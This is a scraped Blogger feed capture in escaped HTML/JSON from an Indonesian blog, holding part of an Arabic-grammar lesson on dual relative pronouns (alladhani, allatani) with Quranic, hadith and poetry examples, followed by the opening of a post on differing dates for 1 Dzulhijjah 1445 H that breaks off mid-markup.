sifat laki-laki)\u003C\/em\u003E baik untuk \u003Cem\u003EAl-'Aqilani (dua yang berakal)\u003C\/em\u003E atau \u003Cem\u003EGhairul 'Aqilain (dua yang tidak berakal)\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ESeperti disebutkan dalam firman Allah SWT di surah An-Nisa 16:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eوَالَّذَانَ يَأْتِيَانِهَا مِنكُمْ فَآذُوهُمَا\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Cem\u003E\u0026nbsp;\u003C\/em\u003E\u003Cem\u003E(Dan terhadap dua orang dari kalian yang melakukan perbuatan keji, maka berilah hukuman kepada keduanya).\u003C\/em\u003E\u003C\/p\u003E\u003Cbr \/\u003EPada contoh di atas, kata اَلَّذَانِ digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E dari sesuatu yang \u003Cem\u003E'Aqilani\u003C\/em\u003E yaitu dua orang yang melakukan zina.\u003Cbr \/\u003E\u003Cbr \/\u003EContoh yang lain disebutkan dalam suatu riwayat di kitab Shahih Bukhari:\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eقَالَ أَبُوْ لُبَابَةَ الأَنْصَارِيِّ إِنيِّ سَمِعْتُ رَسُوْلَ اللهِ صَلىَّ اللهُ عَلَيْهِ وَسَلَّمَ نَهىَ عَنْ قَتْلِ الجِنَّانِ اَلَّتِيْ تَكُوْنُ فِي الْبُيُوْتِ إِلاَّ الأَبْتَرُ وَذَا الطُّفُيَتَيْنِ فَإِنَّهُمَا الَّذَانِ يَخْطِفَانِ الْبَصَرَ وَيَتَتَبَّعَانِ مَا فِيْ بُطُوْنِ النِّسَاءِ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Abu Lubabah Al-Anshari berkata: sesungguhnya aku mendengar Rasulullah SAW melarang membunuh ular-ular yang ada di dalam rumah kecuali yang pendek ekornya dan yang punya dua garis hitam karena keduanya adalah dua yang menyilaukan pandangan manusia dan menyelidiki apa yang ada di dalam perut-perut para wanita).\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas, kata اَلَّذَانِ digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E dari sesuatu yang \u003Cem\u003EGhairul 'Aqilain\u003C\/em\u003E yaitu dua macam ular.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam perubahan \u003Cem\u003EI'rab\u003C\/em\u003E, اَلَّذَانِ mengalami perubahan sebagaimana \u003Cem\u003EIsim-isim\u003C\/em\u003E \u003Cem\u003EMutsanna\u003C\/em\u003E yang lain yaitu perubahan huruf \u003Cem\u003EAlif Mutsanna\u003C\/em\u003E menjadi \u003Cem\u003EYa' Mutsanna\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EKedua contoh di atas menunjukkan اَلَّذَانِ dalam kondisi \u003Cem\u003ERafa'\u003C\/em\u003E sehingga menggunakan \u003Cem\u003EAlif Mutsanna\u003C\/em\u003E sebagai tanda \u003Cem\u003EI'rab\u003C\/em\u003Enya. Adapun ketika dalam kondisi \u003Cem\u003ENashab\u003C\/em\u003E ataupun \u003Cem\u003EJarr\u003C\/em\u003E maka tanda yang digunakan adalah \u003Cem\u003EYa' Mutsanna\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EContohnya firman Allah SWT dalam surah Fushshilat 29 berikut ini:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eوَقَالَ الَّذِينَ كَفَرُوا رَبَّنَا أَرِنَا الَّذَيْنِ أَضَلاَّنَا مِنَ الْجِنِّ وَالإِْنسِ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Dan orang-orang kafir berkata: \"Wahai Tuhan kami perlihatkanlah kepada kami dua jenis yang telah menyesatkan kami (yaitu) sebagian dari jin dan manusia\").\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas, اَلَّذَانِ berada pada posisi \u003Cem\u003ENashab\u003C\/em\u003E karena menjadi \u003Cem\u003EMaf'ul Bih Tsani\u003C\/em\u003E atau objek penderita kedua sehingga mengalami perubahan tanda \u003Cem\u003EI'rab\u003C\/em\u003E menjadi اَلَّذَيْنِ yang menggunakan \u003Cem\u003EYa' Mutsanna\u003C\/em\u003E sebagai tandanya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cspan style=\"text-decoration: underline;\"\u003ETambahan:\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDari segi pembentukannya, kata اَلَّذَانِ sebenarnya tidak mengikuti kaidah pembentukan kata yang baku dalam bahasa Arab. Sebab, bentuk tunggal dari اَلَّذَانِ adalah اَلَّذِيْ yang bila dibentuk menjadi \u003Cem\u003EMutsanna\u003C\/em\u003E maka yang harus dilakukan adalah menambahkan \u003Cem\u003EAlif\u003C\/em\u003E dan \u003Cem\u003ENun\u003C\/em\u003E di akhir kata tersebut sehingga semestinya dibaca اَلَّذِيَانِ tanpa membuang huruf \u003Cem\u003EYa'\u003C\/em\u003E dan bukan dibaca اَلَّذَانِ seperti yang lazim digunakan.\u003Cbr \/\u003E\u003Cbr \/\u003EHal ini terjadi dikarenakan bangsa Arab membedakan perubahan \u003Cem\u003EIsim Mutsanna\u003C\/em\u003E yang berasal dari \u003Cem\u003EIsim Mu'rob\u003C\/em\u003E dengan \u003Cem\u003EIsim Mutsanna \u003C\/em\u003Eyang berasal dari \u003Cem\u003EIsim Mabni\u003C\/em\u003E seperti اَلَّذِيْ ini. Untuk \u003Cem\u003EIsim Mutsanna \u003C\/em\u003Eyang berasal dari \u003Cem\u003EIsim Mabni\u003C\/em\u003E, mereka membuang huruf akhirnya terlebih dulu sebelum menambahkan \u003Cem\u003EAlif\u003C\/em\u003E dan \u003Cem\u003ENun\u003C\/em\u003E. Dengan demikian huruf \u003Cem\u003EYa'\u003C\/em\u003E yang ada di akhir kata اَلَّذِيْ harus dibuang terlebih dahulu sebelum dijadikan \u003Cem\u003EMutsanna\u003C\/em\u003E sehingga menjadi اَلَّذِ , lalu ditambahkanlah \u003Cem\u003EAlif\u003C\/em\u003E dan \u003Cem\u003ENun\u003C\/em\u003E di akhirnya sehingga menjadi اَلَّذَانِ seperti yang kita kenal.\u003Cbr \/\u003E\u003Cbr \/\u003ESecara ringkas, bangsa Arab mempunyai beberapa variasi untuk اَلَّذَانِ ini. Yaitu:\u003Cbr \/\u003E\u003Cbr \/\u003E1.\u0026nbsp;\u0026nbsp; اَلَّذَانِ\u003Cbr \/\u003E\u003Cbr \/\u003EBentuk ini adalah bentuk yang paling banyak digunakan secara luas baik dalam pembicaraan sehari-hari maupun dalam nash-nash Al-Qur'an, Al-Hadits juga sya'ir.\u003Cbr \/\u003E\u003Cbr \/\u003E2.\u0026nbsp;\u0026nbsp; اَلَّذَانِّ\u003Cbr \/\u003E\u003Cbr \/\u003EBentuk ini digunakan oleh kabilah Tamim dan Qais, yaitu dengan menambahkan \u003Cem\u003ETasydid\u003C\/em\u003E pada huruf \u003Cem\u003ENun\u003C\/em\u003E di akhirnya sebagai ganti dari huruf \u003Cem\u003EYa'\u003C\/em\u003E di akhir kata اَلَّذِيْ yang telah dibuang sebelum pembentukan \u003Cem\u003EMutsanna\u003C\/em\u003Enya sekaligus untuk menegaskan perbedaan bahwa \u003Cem\u003EIsim Mutsanna \u003C\/em\u003Eini berasal dari \u003Cem\u003EIsim Mabni\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EPenggunaan seperti ini tidak terpaku hanya pada kondisi \u003Cem\u003ERafa'\u003C\/em\u003E saja seperti yang dicetuskan oleh kelompok Al-Bashriyyun, namun digunakan juga dalam kondisi \u003Cem\u003ENashab\u003C\/em\u003E ataupun \u003Cem\u003EJarr\u003C\/em\u003E seperti dalam salah satu \u003Cem\u003EQira'ah Sab'ah (tujuh bacaan Al-Qur'an yang mutawatir)\u003C\/em\u003E untuk surah Fushshilat ayat 29:\u003Cbr \/\u003E\u003Cp align=\"center\"\u003Eرَبَّنَا أَرِنَا الَّذَيْنِّ أَضَلاَّناَ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Cem\u003E(\"Wahai Tuhan kami perlihatkanlah kepada kami dua jenis yang telah menyesatkan kami\")\u003C\/em\u003E\u003C\/p\u003E\u003Cbr \/\u003ESeperti terlihat pada contoh di atas, kata اَللَّذَيْنِّ -yang menggunakan \u003Cem\u003ETasydid\u003C\/em\u003E pada huruf akhirnya- digunakan pada posisi \u003Cem\u003ENashab\u003C\/em\u003E tanpa ada masalah dan hal ini menunjukkan bahwa penggunaan اَلَّذَيْنِّ tidak hanya pada kondisi \u003Cem\u003ERafa'\u003C\/em\u003E saja, tapi juga boleh digunakan pada kondisi \u003Cem\u003ENashab \u003C\/em\u003Eataupun \u003Cem\u003EJarr\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E3.\u0026nbsp;\u0026nbsp; اَلَّذَا\u003Cbr \/\u003E\u003Cbr \/\u003EBentuk seperti ini digunakan oleh beberapa kelompok dari kabilah Rabi'ah termasuk kabilah Balharits bin Ka'ab.\u003Cbr \/\u003E\u003Cbr \/\u003EContoh penggunaannya bisa dilihat dari bait sya'ir karya Al-Akhthal An-Nashrany:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003E* أَبَنِي كُلَيْبٍ إِنَّ عَمَّيَّ الَّذَا * قَتَلاَ الْمُلُوْكَ وَفَكَّكَا الأَغْلاَلاَ *\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Apakah ia dari Bani Kulaib? Sesungguhnya dua pamankulah yang membunuh raja-raja dan yang membuka belenggu-belenggu).\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas digunakan kata اَلَّذَا yang artinya sama persis dengan اَلَّذَانِ dan kata ini berada pada posisi \u003Cem\u003ERafa'\u003C\/em\u003E yaitu \u003Cem\u003EKhabar Inna\u003C\/em\u003E sehingga menggunakan huruf \u003Cem\u003EAlif Mutsanna\u003C\/em\u003E di akhirnya sebagai tanda \u003Cem\u003EI'rab\u003C\/em\u003E dan tidak menggunakan huruf \u003Cem\u003ENun\u003C\/em\u003E di akhirnya sebagai ciri khas bahasa kabilah Rabi'ah dan Balharits.\u003Cbr \/\u003E\u003Col\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eاَللَّتَانِ\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003EYang digunakan untuk \u003Cem\u003EMutsanna Muannats (bentuk dua dengan sifat perempuan)\u003C\/em\u003E baik untuk \u003Cem\u003EAl-'Aqilatani (dua yang berakal)\u003C\/em\u003E atau \u003Cem\u003EGhairul 'Aqilatain (dua yang tidak berakal)\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ESeperti disebutkan dalam pertanyaan Ibnu Abbas R.A. kepada Khalifah Umar ibnul Khattab R.A. berikut ini:\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eيَا أَمِيْرَ الْمُؤْمِنِيْنَ مَنِ اللَّتَانِ تَظَاهَرَتَا عَلىَ النَّبِيِّ صَلىَّ اللهُ عَلَيْهِ وَسَلَّمَ مِنْ أَزْوَاجِهِ؟\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(\"Wahai Amirul Mu'minin, siapakah dua orang perempuan yang memprotes Rasulullah SAW dari golongan istri-istrinya?\")\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas, kata اَللَّتَانِ digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E dari sesuatu yang \u003Cem\u003E'Aqilatani\u003C\/em\u003E yaitu dua orang perempuan dari istri-istri Rasulullah SAW.\u003Cbr \/\u003E\u003Cbr \/\u003EContoh yang lain adalah ucapan sahabat Anas R.A. yang mengomentari surah \u003Cem\u003EAl-A'la\u003C\/em\u003E dan \u003Cem\u003EAl-Ghasiyah\u003C\/em\u003E ketika dibaca pada saat shalat 'Ied:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eإِنَّهُمَا لَلسُّوْرَتَانِ اللَّتَانِ قَرَأَ بِهِمَا رَسُوْلُ اللهِ صَلىَّ اللهُ عَلَيْهِ وَسَلَّمَ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Sesungguhnya keduanya adalah benar-benar dua surah yang Rasulullah SAW membacanya).\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas, kata اَللَّتَانِ digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E dari sesuatu yang \u003Cem\u003EGhairul 'Aqilatain\u003C\/em\u003E yaitu dua surah yang dibaca ketika shalat 'Ied.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam perubahan \u003Cem\u003EI'rab\u003C\/em\u003E, اَللَّتَانِ mengalami perubahan sebagaimana \u003Cem\u003EIsim-isim\u003C\/em\u003E \u003Cem\u003EMutsanna\u003C\/em\u003E yang lain yaitu perubahan huruf \u003Cem\u003EAlif Mutsanna\u003C\/em\u003E menjadi \u003Cem\u003EYa' Mutsanna\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EKedua contoh di atas menunjukkan اَللَّتَانِ dalam kondisi \u003Cem\u003ERafa'\u003C\/em\u003E sehingga menggunakan \u003Cem\u003EAlif Mutsanna\u003C\/em\u003E sebagai tanda \u003Cem\u003EI'rab\u003C\/em\u003Enya. Adapun ketika dalam kondisi \u003Cem\u003ENashab\u003C\/em\u003E ataupun \u003Cem\u003EJarr\u003C\/em\u003E maka tanda yang digunakan adalah \u003Cem\u003EYa' Mutsanna\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EContohnya ucapan Aisyah R.A. yang menceritakan cara shalat Rasulullah SAW berikut ini:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eكَانَ النَّبِيُّ صَلىَّ اللهُ عَلَيْهِ وَسَلَّمَ يُخَفِّفُ الرَّكْعَتَيْنِ اللَّتَيْنِ قَبْلَ صَلاَةِ الصُّبْحِ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Adalah Nabi SAW meringankan dua rakaat yang sebelum shalat subuh).\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas, اَللَّتَانِ berada pada posisi \u003Cem\u003ENashab\u003C\/em\u003E karena menjadi \u003Cem\u003ENa'at\u003C\/em\u003E atau \u003Cem\u003EShifah \u003C\/em\u003Edari \u003Cem\u003EMaf'ul Bih\u003C\/em\u003E yang juga dalam kondisi \u003Cem\u003ENashab \u003C\/em\u003Esehingga mengalami perubahan tanda \u003Cem\u003EI'rab\u003C\/em\u003E menjadi اَللَّتَيْنِ yang menggunakan \u003Cem\u003EYa' Mutsanna\u003C\/em\u003E sebagai tandanya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cspan style=\"text-decoration: underline;\"\u003ETambahan:\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDari segi pembentukannya, kata اَللَّتَانِ sebenarnya tidak mengikuti kaidah pembentukan kata yang baku dalam bahasa Arab. Sebab, bentuk tunggal dari اَللَّتَانِ adalah اَلَّتِيْ yang bila dibentuk menjadi \u003Cem\u003EMutsanna\u003C\/em\u003E maka yang harus dilakukan adalah menambahkan \u003Cem\u003EAlif\u003C\/em\u003E dan \u003Cem\u003ENun\u003C\/em\u003E di akhir kata tersebut sehingga semestinya dibaca اَللَّتِيَانِ tanpa membuang huruf \u003Cem\u003EYa'\u003C\/em\u003E dan bukan dibaca اَللَّتَانِ seperti yang lazim digunakan.\u003Cbr \/\u003E\u003Cbr \/\u003EKasus seperti ini adalah sama persis dengan apa yang terjadi pada pembentukan اَلَّذَانِ yang sudah kita bahas sebelumnya, yaitu: karena bangsa Arab membedakan perubahan \u003Cem\u003EIsim Mutsanna\u003C\/em\u003E yang berasal dari \u003Cem\u003EIsim Mu'rob\u003C\/em\u003E dengan \u003Cem\u003EIsim Mutsanna \u003C\/em\u003Eyang berasal dari \u003Cem\u003EIsim Mabni\u003C\/em\u003E seperti اَلَّتِيْ ini. Untuk \u003Cem\u003EIsim Mutsanna \u003C\/em\u003Eyang berasal dari \u003Cem\u003EIsim Mabni\u003C\/em\u003E, mereka membuang huruf akhirnya terlebih dulu sebelum menambahkan \u003Cem\u003EAlif\u003C\/em\u003E dan \u003Cem\u003ENun\u003C\/em\u003E. Dengan demikian huruf \u003Cem\u003EYa'\u003C\/em\u003E yang ada di akhir kata اَلَّتِيْ harus dibuang terlebih dahulu sebelum dijadikan \u003Cem\u003EMutsanna\u003C\/em\u003E sehingga menjadi اَلَّتِ , lalu ditambahkanlah \u003Cem\u003EAlif\u003C\/em\u003E dan \u003Cem\u003ENun\u003C\/em\u003E di akhirnya sehingga menjadi اَللَّتَانِ seperti yang kita kenal.\u003Cbr \/\u003E\u003Cbr \/\u003ESecara ringkas, bangsa Arab mempunyai beberapa variasi untuk اَللَّتَانِ ini. Yaitu:\u003Cbr \/\u003E\u003Cbr \/\u003E1.\u0026nbsp;\u0026nbsp; اَللَّتَانِ\u003Cbr \/\u003E\u003Cbr \/\u003EBentuk ini adalah bentuk yang paling banyak digunakan secara luas baik dalam pembicaraan sehari-hari maupun dalam nash-nash Al-Qur'an, Al-Hadits juga sya'ir.\u003Cbr \/\u003E\u003Cbr \/\u003E2.\u0026nbsp;\u0026nbsp; اَللَّتَانِّ\u003Cbr \/\u003E\u003Cbr \/\u003EBentuk ini digunakan oleh kabilah Tamim dan Qais, yaitu dengan menambahkan \u003Cem\u003ETasydid\u003C\/em\u003E pada huruf \u003Cem\u003ENun\u003C\/em\u003E di akhirnya sebagai ganti dari huruf \u003Cem\u003EYa'\u003C\/em\u003E di akhir kata اَلَّتِيْ yang telah dibuang sebelum pembentukan \u003Cem\u003EMutsanna\u003C\/em\u003Enya sekaligus untuk menegaskan perbedaan bahwa \u003Cem\u003EIsim Mutsanna \u003C\/em\u003Eini berasal dari \u003Cem\u003EIsim Mabni\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EPenggunaan seperti ini tidak terpaku hanya pada kondisi \u003Cem\u003ERafa'\u003C\/em\u003E saja seperti yang dicetuskan oleh kelompok Al-Bashriyyun, namun digunakan juga dalam kondisi \u003Cem\u003ENashab\u003C\/em\u003E ataupun \u003Cem\u003EJarr\u003C\/em\u003E seperti halnya اَلَّذَانِّ.\u003Cbr \/\u003E\u003Cbr \/\u003E3.\u0026nbsp;\u0026nbsp; اَللَّتَا\u003Cbr \/\u003E\u003Cbr \/\u003EBentuk seperti ini digunakan oleh beberapa kelompok dari kabilah Rabi'ah termasuk kabilah Balharits bin Ka'ab.\u003Cbr \/\u003E\u003Cbr \/\u003EContoh penggunaannya bisa dilihat dari bait sya'ir karya Al-Akhthal An-Nashrany:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003E* هُمَا اللَّتَا لَوْ وَلَدَتْ تَمِيْمٌ * لَقِيْلَ فَخْرٌ لَهُمْ صَمِيْمٌ *\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Kedua perempuan itu adalah dua orang perempuan yang kalau Bani Tamim melahirkan keduanya maka akan dikatakan bahwa mereka punya kebanggaan yang murni).\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas digunakan kata اَللَّتَا yang artinya sama persis dengan اَللَّتَانِ dan kata ini berada pada posisi \u003Cem\u003ERafa'\u003C\/em\u003E karena berada pada posisi \u003Cem\u003EKhabarul Mubtada' \u003C\/em\u003Esehingga menggunakan huruf \u003Cem\u003EAlif Mutsanna\u003C\/em\u003E di akhirnya sebagai tanda \u003Cem\u003EI'rab\u003C\/em\u003E dan tidak menggunakan huruf \u003Cem\u003ENun\u003C\/em\u003E di akhirnya sebagai ciri khas bahasa kabilah Rabi'ah dan Balharits.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cem\u003E(bersambung)\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/1528411569683339003\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2011\/11\/an-nakiroh-dan-al-marifah-bagian-14.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/1528411569683339003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/1528411569683339003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2011\/11\/an-nakiroh-dan-al-marifah-bagian-14.html","title":"An-Nakiroh dan Al-Ma’rifah (bagian 14)"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPoHJVeD_1bML0tgmo81IDTqp70VBFtLIFOwIa4WaTzupf0lHjSG1l6N44jlMAFyTDKfxrdHBXVjjl5jMyIvj3seCQa8U8g_eIyHLlDLU03l4aSDDs7T0HdvUhEt9HIT7XebqEYQ4YQ-8\/s72-c\/nahwu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.fatahillah.id/feeds/posts/default/-/Fiqih%20Kontemporer?alt=json-in-script&max-results=3&callback=jQuery21108815668168531281_1768769510496&_=1768769510497
body_size: 28136
content:
// API callback
jQuery21108815668168531281_1768769510496({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580"},"updated":{"$t":"2026-01-13T21:21:53.922-08:00"},"category":[{"term":"Bulughul Maram"},{"term":"03. An-Nakiroh dan Al-Ma’rifah"},{"term":"Komputerologi"},{"term":"Tulisan Bebas"},{"term":"Featured"},{"term":"Fiqih Kontemporer"},{"term":"02. Al-Mu'rab dan Al-Mabni"},{"term":"Motivasional"},{"term":"Fiqh Klasik"},{"term":"Sajak Bumi"},{"term":"Pengalaman"},{"term":"Humaniora"},{"term":"Internet"},{"term":"Khutbah"},{"term":"Pendidikan"},{"term":"01. Al-Kalam"},{"term":"Ilmu Hadits"},{"term":"Pantun"},{"term":"Trik"},{"term":"Ushul Fiqh"}],"title":{"type":"text","$t":"Fatahillah - Menulis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/-\/Fiqih+Kontemporer?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/search\/label\/Fiqih%20Kontemporer"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/-\/Fiqih+Kontemporer\/-\/Fiqih+Kontemporer?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-6207754053465221883"},"published":{"$t":"2024-06-14T18:40:00.000-07:00"},"updated":{"$t":"2025-01-11T19:08:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiqh Klasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiqih Kontemporer"}],"title":{"type":"text","$t":"Pro Kontra Penetapan 1 Dzulhijjah 1445 H (Bagian 1)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003EPengantar\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EObrolan kita kali ini bermula dari kawan saya ustadz Faris BQ yang sedang berada di tanah suci dan membagikan berita tentang penetapan awal Dzulhijjah di Arab Saudi yang tak lama setelahnya tersiar ke seluruh penjuru dunia dengan cepatnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMedia-media sosial semacam Whatsapp, Tiktok, Youtube, ataupun media-media resmi merilis bahwa Mahkamah Tinggi Kerajaan Arab Saudi (KSA) melalui lembaga \u003Ci\u003EDaairatul Ahillah-\u003C\/i\u003Enya menetapkan bahwa 1 Dzulhijjah 1445 Hijriyyah jatuh pada hari Jumat yang bertepatan dengan 7 Juni 2024\u0026nbsp;Masehi\u0026nbsp;berdasarkan laporan \u003Ci\u003Erukyatul hilal\u003C\/i\u003E dari pemantau tersumpah yang mengaku melihat \u003Ci\u003Ehilal\u003C\/i\u003E di saat maghrib pada hari Kamis.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNxwZY9AA3LOTSQ_fBVPXOoi_XXHoi431xOgh8itb7nVEqdkhfyL5Fep2DVV7Qp1ZkMA48FjaKHcdOiPgmXCem0kLob15K-JaCON9PjPv7ImyO1LzcdkltHzLQ9YVleuNXZrRCVlT7bpsfyzcCIujH3tG8ZpVKSMt-AgNHFmhBVvZUjM_rcMPW2t2L_SM\/s640\/telescope.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"640\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNxwZY9AA3LOTSQ_fBVPXOoi_XXHoi431xOgh8itb7nVEqdkhfyL5Fep2DVV7Qp1ZkMA48FjaKHcdOiPgmXCem0kLob15K-JaCON9PjPv7ImyO1LzcdkltHzLQ9YVleuNXZrRCVlT7bpsfyzcCIujH3tG8ZpVKSMt-AgNHFmhBVvZUjM_rcMPW2t2L_SM\/s320\/telescope.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EMaka dengan sendirinya bisa dihitung bahwa pelaksanaan Wukuf di Arafah pada tanggal 9 Dzulhijjah 1445 Hijriyyah akan bertepatan dengan hari Sabtu, 15 Juni 2024 Masehi lalu diikuti perayaan Iedul Adlha sehari setelahnya yang akan digelar pada hari Ahad, 16 Juni 2024 Masehi waktu Arab Saudi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESedangkan Republik Indonesia, melalui Sidang Itsbat Kemenag telah menetapkan bahwa 1 Dzulhijjah jatuh pada hari Sabtu, 8 Juni 2024 Masehi berdasar \u003Ci\u003Erukyatul hilal\u003C\/i\u003E di waktu maghrib pada hari Jumat, sehingga \u003Ci\u003EYaum Arafah\u003C\/i\u003E 9 Dzulhijjah 1445 Hijriyyah akan bertepatan dengan hari Ahad 16 Juni 2024 Masehi dan Iedul Adlha 10 Dzulhijjah 1445 Hijriyyah akan dirayakan pada hari Senin 17 Juni 2024.\u003C\/p\u003E\u003Cp\u003E\u003Cbr 